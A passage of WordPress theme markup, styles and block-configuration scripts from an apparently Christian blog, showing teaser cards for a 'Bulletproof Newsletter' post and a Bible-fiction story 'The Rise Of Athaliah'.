					font-family:Crimson Pro !important;font-size:40px !important;line-height:0.9 !important;font-weight:300 !important;
				}.tdi_125 .td-editor-date,
				.tdi_125 .td-editor-date .td-post-author-name a,
				.tdi_125 .td-editor-date .entry-date,
				.tdi_125 .td-module-comments a{
					font-family:Crimson Pro !important;font-size:14px !important;font-weight:300 !important;
				}html:not([class*='ie']) .tdi_125 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_125 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_125 .td-module-container:before{
					bottom: -18px;
				}.tdi_125 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_125 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_125 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_125 .entry-title{
					font-family:Crimson Pro !important;font-size:22px !important;line-height:0.9 !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_125 .td-module-meta-info{
					padding: 30px 10px 40px;
				}.tdi_125 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_125 .td-module-container:before{
					bottom: -18px;
				}.tdi_125 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_125 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_125 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_125 .entry-title{
					font-family:Crimson Pro !important;font-size:19px !important;line-height:0.9 !important;font-weight:300 !important;
				}.tdi_125 .td-post-category{
					font-family:Lato !important;font-size:9px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_125 .td-module-meta-info{
				    display: flex;
				    flex-direction: column;
					justify-content: flex-end;
				}.tdi_125 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_125 .td-image-container{
				    order: 0;
				}.tdi_125 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					top: auto;
				 	bottom: 0;
			    }.tdi_125 .td-post-vid-time{
					top: auto;
					bottom: 0;
				}.tdi_125 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_125 .td-module-container:before{
					bottom: -18px;
				}.tdi_125 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_125 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_125 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_125 .entry-title{
					font-family:Crimson Pro !important;font-size:22px !important;line-height:1 !important;font-weight:400 !important;
				}
}
</style><script>var block_tdi_125 = new tdBlock();
block_tdi_125.id = "tdi_125";
block_tdi_125.atts = '{"modules_on_row":"","limit":"1","modules_gap":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiIyMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","image_height":"100","image_size":"td_1068x0","category_id":"","f_title_font_family":"789","f_title_font_size":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOSIsInBob25lIjoiMjIifQ==","f_title_font_weight":"eyJhbGwiOiIzMDAiLCJwaG9uZSI6IjQwMCJ9","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_transform":"uppercase","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_txt":"#000000","modules_category_padding":"3px 0","modules_cat_border":"0 0 1px 0","cat_border":"#000000","modules_category":"above","meta_info_horiz":"content-horiz-center","f_ex_font_family":"","f_ex_font_weight":"","f_meta_font_family":"789","f_meta_font_transform":"","f_meta_font_weight":"300","show_com":"none","show_btn":"none","title_txt_hover":"#000000","f_title_font_line_height":"eyJhbGwiOiIwLjkiLCJwaG9uZSI6IjEifQ==","f_meta_font_size":"14","art_title":"6px 0","show_excerpt":"none","meta_padding":"eyJhbGwiOiIzMHB4IDIwcHggNDBweCIsInBvcnRyYWl0IjoiMzBweCAxMHB4IDQwcHgifQ==","meta_bg":"#ffffff","meta_info_align":"eyJhbGwiOiJpbml0aWFsIiwicGhvbmUiOiJmbGV4LWVuZCJ9","date_txt":"rgba(0,0,0,0.5)","offset":"4","modules_category_margin":"0","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_125","tdc_css_class":"tdi_125","tdc_css_class_style":"tdi_125_rand_style"}';
block_tdi_125.td_column_number = "1";
block_tdi_125.block_type = "td_flex_block_1";
block_tdi_125.post_count = "1";
block_tdi_125.found_posts = "42";
block_tdi_125.header_color = "";
block_tdi_125.ajax_pagination_infinite_stop = "";
block_tdi_125.max_num_pages = "38";
tdBlocksArray.push(block_tdi_125);
</script><div class="td-block-title-wrap"></div><div id=tdi_125 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="/bulletproof-newsletter-weekend-whispers-of-truth-and-love/" rel="bookmark" class="td-image-wrap " title="BULLETPROOF NEWSLETTER: Weekend Whispers of Truth and Love" ><span class="entry-thumb td-thumb-css " style="background-image: url('/wp-content/uploads/2023/12/bf1.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="/category/news/" class="td-post-category">NEWS</a>
                    <h3 class="entry-title td-module-title"><a href="/bulletproof-newsletter-weekend-whispers-of-truth-and-love/" rel="bookmark" title="BULLETPROOF NEWSLETTER: Weekend Whispers of Truth and Love">BULLETPROOF NEWSLETTER: Weekend Whispers of Truth and Love</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="/author/adminmerhephzibah/">Mercy-Hephzibah</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-02T07:34:57+00:00" >December 2, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_127  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_127{
                    vertical-align: baseline;
                }.tdi_127 .vc_column-inner > .wpb_wrapper,
				.tdi_127 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_127 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_128 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_128" >
<style>

/* inline tdc_css att */

.tdi_128{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_128 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_128 .entry-thumb{
					background-position: center 50%;
				}.tdi_128 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_128 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_128 .td-module-meta-info,
				.ie11 .tdi_128 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_128 .td-module-meta-info{
					padding: 30px 20px 40px;
				
					border-color: #eaeaea;
				
					background-color: #edcb21;
				}.tdi_128 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_128 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_128 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_128 .td-post-vid-time{
					display: block;
				}.tdi_128 .td-post-category{
					margin: 0px;
				
					padding: 3px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #000000;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #aaa;
				
					border-color: #000000;
				
					font-family:Lato !important;font-size:10px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_128 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_128 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_128 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_128 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_128 .td-read-more{
					display: none;
				}.tdi_128 .td-author-date{
					display: inline;
				}.tdi_128 .td-post-author-name{
					display: inline-block;
				}.tdi_128 .td-post-date,
				.tdi_128 .td-post-author-name span{
					display: inline-block;
				
					color: rgba(0,0,0,0.5);
				}.tdi_128 .entry-review-stars{
					display: inline-block;
				}.tdi_128 .td-icon-star,
                .tdi_128 .td-icon-star-empty,
                .tdi_128 .td-icon-star-half{
					font-size: 15px;
				}.tdi_128 .td-module-comments{
					display: none;
				}.tdi_128 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_128 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_128 .td_module_wrap:hover .td-module-title a{
					color: #000000 !important;
				}.tdi_128 .td-module-meta-info,
				.tdi_128 .td-next-prev-wrap{
					text-align: center;
				}.tdi_128 .td-category-pos-above .td-post-category{
				    align-self: center !important;
				}.tdi_128 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 50%;
					right: auto;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_128.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_128 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_128 .entry-title{
					margin: 6px 0;
				
					font-family:Crimson Pro !important;font-size:40px !important;line-height:0.9 !important;font-weight:300 !important;
				}.tdi_128 .td-editor-date,
				.tdi_128 .td-editor-date .td-post-author-name a,
				.tdi_128 .td-editor-date .entry-date,
				.tdi_128 .td-module-comments a{
					font-family:Crimson Pro !important;font-size:14px !important;font-weight:300 !important;
				}html:not([class*='ie']) .tdi_128 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_128 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_128 .td-module-container:before{
					bottom: -18px;
				}.tdi_128 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_128 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_128 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_128 .entry-title{
					font-family:Crimson Pro !important;font-size:22px !important;line-height:0.9 !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_128 .td-module-meta-info{
					padding: 30px 10px 40px;
				}.tdi_128 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_128 .td-module-container:before{
					bottom: -18px;
				}.tdi_128 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_128 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_128 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_128 .entry-title{
					font-family:Crimson Pro !important;font-size:19px !important;line-height:0.9 !important;font-weight:300 !important;
				}.tdi_128 .td-post-category{
					font-family:Lato !important;font-size:9px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_128 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_128 .td-module-container:before{
					bottom: -18px;
				}.tdi_128 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_128 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_128 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_128 .entry-title{
					font-family:Crimson Pro !important;font-size:22px !important;line-height:1 !important;font-weight:400 !important;
				}
}
</style><script>var block_tdi_128 = new tdBlock();
block_tdi_128.id = "tdi_128";
block_tdi_128.atts = '{"modules_on_row":"","limit":"1","modules_gap":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","image_height":"100","image_size":"td_1068x0","category_id":"","f_title_font_family":"789","f_title_font_size":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOSIsInBob25lIjoiMjIifQ==","f_title_font_weight":"eyJhbGwiOiIzMDAiLCJwaG9uZSI6IjQwMCJ9","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_transform":"uppercase","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_txt":"#000000","modules_category_padding":"3px 0","modules_cat_border":"0 0 1px 0","cat_border":"#000000","modules_category":"above","meta_info_horiz":"content-horiz-center","f_ex_font_family":"","f_ex_font_weight":"","f_meta_font_family":"789","f_meta_font_transform":"","f_meta_font_weight":"300","show_com":"none","show_btn":"none","f_title_font_line_height":"eyJhbGwiOiIwLjkiLCJwaG9uZSI6IjEifQ==","f_meta_font_size":"14","art_title":"6px 0","show_excerpt":"none","meta_padding":"eyJhbGwiOiIzMHB4IDIwcHggNDBweCIsInBvcnRyYWl0IjoiMzBweCAxMHB4IDQwcHgifQ==","meta_bg":"#edcb21","offset":"2","date_txt":"rgba(0,0,0,0.5)","title_txt_hover":"#000000","modules_category_margin":"0","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_128","tdc_css_class":"tdi_128","tdc_css_class_style":"tdi_128_rand_style"}';
block_tdi_128.td_column_number = "1";
block_tdi_128.block_type = "td_flex_block_1";
block_tdi_128.post_count = "1";
block_tdi_128.found_posts = "42";
block_tdi_128.header_color = "";
block_tdi_128.ajax_pagination_infinite_stop = "";
block_tdi_128.max_num_pages = "40";
tdBlocksArray.push(block_tdi_128);
</script><div class="td-block-title-wrap"></div><div id=tdi_128 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="/the-rise-of-athaliah/" rel="bookmark" class="td-image-wrap " title="The Rise Of Athaliah" ><span class="entry-thumb td-thumb-css " style="background-image: url('/wp-content/uploads/2024/12/Blog-post-images-2025-1068x1068.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="/category/bible-fiction/" class="td-post-category">Bible Fiction</a>
                    <h3 class="entry-title td-module-title"><a href="/the-rise-of-athaliah/" rel="bookmark" title="The Rise Of Athaliah">The Rise Of Athaliah</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="/author/adminmerhephzibah/">Mercy-Hephzibah</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-24T14:59:31+00:00" >January 24, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div><div id="tdi_129" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_130  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_130,
                .tdi_130 .tdc-columns{
                    min-height: 0;
                }.tdi_130,
				.tdi_130 .tdc-columns{
				    display: block;
				}.tdi_130 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_130{
padding-top:80px !important;
padding-bottom:80px !important;
}

.tdi_130 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_130{
padding-top:40px !important;
padding-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_130{
padding-top:20px !important;
padding-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_130{
padding-top:20px !important;
padding-bottom:40px !important;
}
}

</style><div class="vc_column tdi_132  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_132{
                    vertical-align: baseline;
                }.tdi_132 > .wpb_wrapper,
				.tdi_132 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_132 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_132 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_132 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_133 td-pb-border-top td_block_template_6 td_flex_block"  data-td-block-uid="tdi_133" >
<style>
.tdi_133 .td_module_wrap:hover .entry-title a,
            .tdi_133 .td-pulldown-filter-link:hover,
            .tdi_133 .td-subcat-item a:hover,
            .tdi_133 .td-cur-simple-item,
            .tdi_133 .td_quote_on_blocks,
            .tdi_133 .td-opacity-cat .td-post-category:hover,
            .tdi_133 .td-opacity-read .td-read-more a:hover,
            .tdi_133 .td-opacity-author .td-post-author-name a:hover,
            .tdi_133 .td-instagram-user a,
